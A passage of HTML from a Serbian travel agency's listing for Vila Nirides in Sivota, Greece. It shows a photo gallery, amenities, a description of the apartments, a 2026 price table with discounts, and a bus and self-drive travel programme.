                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-5-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-6-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-7-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-8-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-9-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-10-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-11-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-12-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-13-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-14-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-15-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-16-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-17-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-18-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-19-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-20-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-21-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-22-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-23-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-24-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-25-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-26-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-27-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-28-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-29-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-30-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-31-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-32-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-33-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-34-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-35-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-36-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-37-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-38-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-39-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-40-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-41-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-42-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-43-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-44-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-45-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-46-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-47-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-48-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-49-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-50-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-51-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-52-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-53-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-54-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-55-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-56-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-57-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-58-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
    </div>
    
							</div>

							
								<div class="col-md-3">

									
<div class="sadrzaji-wrapper">
    <h4>Sadržaji objekta:</h4>
    <div class="sadrzaji">
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-pool"></span>
            </div>
            <div class="sadrzaj-label">Bazen</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-klima"></span>
            </div>
            <div class="sadrzaj-label">Klima</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-tv"></span>
            </div>
            <div class="sadrzaj-label">Televizor</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-wifi"></span>
            </div>
            <div class="sadrzaj-label">Internet</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-rostilj"></span>
            </div>
            <div class="sadrzaj-label">Roštilj</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-parking"></span>
            </div>
            <div class="sadrzaj-label">Parking</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-lift"></span>
            </div>
            <div class="sadrzaj-label">Lift</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pets"></span>
            </div>
            <div class="sadrzaj-label">Dozvoljeni ljubimci</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-balcony"></span>
            </div>
            <div class="sadrzaj-label">Terasa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-sef"></span>
            </div>
            <div class="sadrzaj-label">Sef</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-spa"></span>
            </div>
            <div class="sadrzaj-label">Wellness & Spa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-reception"></span>
            </div>
            <div class="sadrzaj-label">Recepcija</div>
        </div>
    </div>
</div>
								</div>

							
						</div>



						<div class="smestaj-tabovi">



    <ul class="nav nav-tabs" id="myTab" role="tablist">

        <li class="nav-item">

            <a class="nav-link smooth-scroll active" id="opis-tab" data-toggle="tab" href="#opis" role="tab" aria-controls="opis" aria-selected="true">Opis</a>

        </li>

        
            <li class="nav-item">

                <a class="nav-link smooth-scroll" id="cenovnik-tab" data-toggle="tab" href="#cenovnik" role="tab" aria-controls="cenovnik" aria-selected="false">Cenovnik</a>

            </li>

        
        
        
            <li class="nav-item">

                <a class="nav-link" href="#" data-toggle="modal" data-target="#smestaj-mapa">

                    Mapa

                </a>

            </li>

        
    </ul>



</div>



<div class="smestaj-tabovi-content">

    <div id="opis">



        
            <div class="popust-badge-vila">
                        
            <div class="tag-popust-vila">
                -15&#37; popusta            </div>
            <div class="tag-opis-vila">
                <p>-15&#37; popusta za uplate u celosti do 01.02.2026. godine</p>
<p>-10&#37; popusta za uplatu rezervacije 50&#37;, i isplatu ostatka najkasnije do 01.05.2026. godine</p>
            </div>
        </div>
    


        <h2>Vila Nirides</h2>
<p><strong>Vila Nirides</strong> se nalazi u Sivoti, na oko 400m udaljenosti od marine i na oko 150m udaljenosti od plaže “Karvuno”.<br />
Zbog svoje lokacije, gostima nudi mir i tišinu za odmor i prelep pogled na plažu “Karvuno”, kao i ostrva koja se pružaju neposredno preko puta Sivote. <strong>Svi apartmani koji su u Atlantikovom zakupu se nalaze na spratu sa pogledom na more.</strong> Apartmani su kompletno opremljeni: dva klima uređaja, dva televizora, bežični internet, potpuno opremljena kuhinja (frižider, šporet, pribor za jelo, posuđe, aparat za kafu), trpezarijski sto i stolice, garnitura za sedenje na terasi. Površina apartmana je oko 60m². Vila ima uređeno dvorište sa cvećem i okružena je zelenilom i borovinom. U sklopu vile je bazen sa ležaljkama i suncobranima. Moguće je parkirati automobil u dvorištu ili oko vile.</p>
<p>Tip smeštaja:<br />
<u>1/4 apartman</u> – u jednoj prostoriji čajna kuhinja i dve sofe, u drugoj prostoriji bračni ležaj<br />
<u>1/4+1 apartman</u> – u jednoj prostoriji čajna kuhinja, jedna sofa i jedan kanabe, u drugoj prostoriji bračni ležaj</p>
<p>U pojedinim slučajevima moguća su odstupanja mera ležaja od našeg standarda.<br />
Grčki standard za normalni ležaj je 185cm-200cm sa 75-90cm, a bračni ležaj (dve osobe) 185–200cm sa 120–155cm.</p>
<p>Korišćenje klima uređaja, WI-FI interneta i peškira – BESPLATNO.</p>
<p>GPS KOORDINATE: 39°24’13.9″N 20°14’12.2″E</p>
<p>Pogledajte ostalu ponudu za letovanje u Sivoti  <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">ovde.</a></p>
<p>Više informacija o mestu Sivota možete pogledati <a href="https://www.visitgreece.gr/mainland/epirus/syvota/">ovde.</a></p>
<p> </p>



        


        
            <ul id="usluge-smestaja" class="d-none">

                
                    <li>NA</li>

                
            </ul>

        
    </div>



    
        <div id="cenovnik">



            
                <ul class="nav nav-pills samo-jedan-cenovnik">



                    
                        <li class="nav-item">

                            <a class="nav-link active" data-toggle="pill" href="#cenovnik-1" role="tab" aria-controls="cenovnik-1-tab" aria-selected="true">Cenovnik </a>

                        </li>

                    


                    
                </ul>



                <div class="tab-content">

                    
                        <div class="tab-pane active" id="cenovnik-1" role="tabpanel" aria-labelledby="cenovnik-1-tab">

                            <div class="table-responsive ">

                                <p><strong>Vila Nirides – Cenovnik 2026</strong></p>
<table class="cenovnik sopstveni">
<tbody>
<tr>
<td><strong>Tip smeštaja</strong></td>
<td><strong> 06.06.<br />
16.06.</strong></td>
<td><strong>16.06.<br />
26.06.</strong></td>
<td><strong>26.06.<br />
06.07.</strong></td>
<td><strong>06.07.<br />
16.07.</strong></td>
<td><strong>16.07.<br />
26.07.</strong></td>
<td><strong>26.07.<br />
05.08.</strong></td>
<td><strong>05.08.<br />
15.08.</strong></td>
<td><strong>15.08.<br />
25.08.</strong></td>
<td><strong>25.08.<br />
04.09.</strong></td>
<td><strong>04.09.<br />
14.09.</strong></td>
<td><strong>14.09.<br />
24.09.</strong></td>
<td><strong>24.09.<br />
04.10.</strong></td>
</tr>
<tr>
<td>1/4 apartman PM</td>
<td>695</td>
<td>895</td>
<td>1095</td>
<td>1295</td>
<td>1395</td>
<td>1445</td>
<td>1445</td>
<td>1445</td>
<td>1245</td>
<td>995</td>
<td>745</td>
<td>185*/545</td>
</tr>
<tr>
<td>1/4+1 apartman PM</td>
<td>745</td>
<td>945</td>
<td>1145</td>
<td>1345</td>
<td>1445</td>
<td>1495</td>
<td>1495</td>
<td>1495</td>
<td>1295</td>
<td>1045</td>
<td>795</td>
<td>175*/585</td>
</tr>
<tr>
<td colspan="14">Legenda: PM – pogled more</td>
</tr>
<tr>
<td colspan="1" rowspan="1"><em><strong>Napomene</strong></em></td>
<td colspan="13">-Uslovi za decu u studiju / apartmanu • dva deteta do 10 godina starosti mogu koristiti jedan ležaj. Dete 0-3 godine može u studiju / apartmanu da boravi bez sopstvenog ležaja.<br />
-Korišćenje klima uređaja, WI-FI interneta i peškira – BESPLATNO.</td>
</tr>
</tbody>
</table>

                            </div>

                        </div>

                    


                    
                </div>



            


        </div>

    




    




    <div id="smestaj_accordions" class="accordion-sekcija">

        
            <div class="card">

                <div class="card-header" id="program_putovanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_program_putovanja" aria-expanded="false" aria-controls="acc_program_putovanja">Program putovanja</button>

                    </h5>

                </div>



                <div id="acc_program_putovanja" class="collapse" aria-labelledby="program_putovanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>PROGRAM PUTOVANJA:</h2>
<h3><strong>SOPSTVENI PREVOZ:</strong></h3>
<p><strong>1.dan</strong> – Dolazak u mesto odredišta. Smeštaj posle 14:00 časova u određeni tip smeštaja prema uplaćenoj rezervaciji.<br />
<strong>2.dan</strong> <strong>do predposlednji dan</strong> – boravak na bazi uplaćenih usluga. Slobodno vreme.<br />
<strong>Poslednji dan</strong> – Napuštanje  apartmana/studija  najkasnije do 09:00 časova.</p>
<h3><strong>AUTOBUSKI PREVOZ:</strong></h3>
<p><strong>1. Dan</strong> – Polazak iz Beograda u večernjim časovima sa parkinga pored direkcije “Laste”. Tačno vreme i mesto polaska biće potvrđeno 2 dana pre termina putovanja. Noćna vožnja kroz Srbiju I Makedoniju prema Grčkoj sa usputnim pauzama radi odmora i obavljanja graničnih formalnosti.<br />
<strong>2. Dan</strong> – Dolazak u jutarnjim časovima. Smeštaj posle 14:00 časova.<br />
<strong>3. – 11. Dan</strong> – Boravak u izabranom smeštaju na bazi odabrane usluge.<br />
<strong>12. Dan</strong> – Napuštanje smeštaja najkasnije do 09:00 časova. Slobodno vreme. Polazak za Srbiju u poslepodnevnim časovima po lokalnom vremenu (za tačno vreme povratka informisati se kod predstavnika agencije).  Vožnja kroz Grčku i Makedoniju prema Srbiji.<br />
<strong>13. Dan</strong> – Dolazak u Beograd u ranim prepodnevnim časovima.<br />
Napomena: polazak autobusa je dan ranije u odnosu na datum iz tabele. Proveriti jedan dan pre putovanja tačno mesto sastanka i vreme polaska autobusa.</p>
</div>

                </div>

            </div>

        




        
            <div class="card">

                <div class="card-header" id="o_aranzmanu">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_o_aranzmanu" aria-expanded="false" aria-controls="acc_o_aranzmanu">O aranžmanu</button>

                    </h5>

                </div>



